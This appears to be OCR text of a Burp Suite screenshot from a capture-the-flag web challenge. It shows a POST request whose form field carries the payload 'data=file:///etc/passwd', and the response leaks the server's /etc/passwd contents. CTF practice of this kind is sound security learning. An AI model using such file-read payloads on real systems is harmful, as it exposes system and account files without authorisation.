 Pretty Raw Hex \n
1 POST /aaabbb.php HTTP/1.1
2 Host: web-f7d3fb7c43.challenge.xctf.org.cn
3 Content-Length : 23
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin:
http://web-f7d3fb7c43.challenge.xctf.org.cn
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer:
http://web-f7d3fb7c43.challenge.xctf.org.cn/aaabb
b.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 data=file:///etc/passwd
Pretty Raw Hex Render \n
给我点什么，来都来了 :
</label>
69 <input type="text" id="data" name="data
" required>
70 <input type="submit" value="提交">
71 </form>
72 </div>
73 </body>
74 </html>
75 root:x:0:0:root:/root:/bin/bash
76 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
77 bin:x:2:2:bin:/bin:/usr/sbin/nologin
78 sys:x:3:3:sys:/dev:/usr/sbin/nologin
79 sync:x:4:65534:sync:/bin:/bin/sync
80 games:x:5:60:games:/usr/games:/usr/sbin/nologin
81 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
82 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
83 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
84 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
85 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
ogin
86 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
87 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
Request
Request
Request
Request
Request
Response